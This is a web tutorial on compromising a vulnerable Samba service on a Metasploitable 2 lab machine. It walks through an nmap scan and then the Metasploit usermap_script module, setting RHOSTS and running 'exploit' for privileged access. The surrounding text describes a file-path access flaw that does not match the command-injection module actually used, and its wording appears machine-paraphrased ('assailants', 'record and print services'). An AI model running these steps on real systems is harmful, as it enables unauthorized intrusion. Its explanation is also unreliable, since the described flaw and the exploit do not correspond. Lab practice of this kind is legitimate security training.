Samba arbitrary file access vulnerability attack
Samba is an Open Source suite that gives consistent record and print services to SMB/CIFS customers. Remote misuse of input validation vulnerability in Samba enables assailants to get to documents and registries outside of the predefined share path. Effective exploitation allows remote assailants to sidestep the predetermined share restrictions to pick up read, write, and list access to records and catalogs under the privileges of the client. In circumstances where a public share is accessible, the assault can be performed by unauthenticated attackers.
In this instructional tutorial, we will show you how to compromise devices that run vulnerable Samba services.
In your virtual environment, start the Metasploitable 2 machine and find out the IP address.
From the attacker device, start the terminal and run the Nmap command with the “-sV” option on the webserver to view all versions of running services.
Ex: (root@root:~# nmap -sS -sV 10.10.10.6).

Here we can see that two “Samba smbd 3.x — 4.x” services are active. Based on the version, we can search for an exploit using either Google or the Metasploit database. In this example, we will focus more on Metasploit so you’d be familiar with its database.
Run the msfconsole and search for samba.
Ex: (root@root:~# msfconsole).
msf5 > search samba

Use the “exploit/multi/samba/usermap_script” module and view all available options to set up.
Ex: (msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show options).

Set the remote host IP address and type the “exploit” command to compromise the target machine and have privileged access.
Ex: (msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.6
msf5 exploit(multi/samba/usermap_script) > exploit).

The way Samba validates file paths provided by an SMB client contains a flaw. When accessing files, a user can circumvent Samba access restrictions by using a specially designed file path. An intruder might use this flaw to retrieve files that aren’t in a proper sharing path. When an attacker sends a designed pathname to a target Samba server in a file operation request, such as list, read, or write, the target allows the attacker to access files outside of the designated share directory tree. For such activities, a standard Samba client, such as smbclient, can be used. Notice that the file operation is still limited by the login account’s user permissions for the existing SMB link.
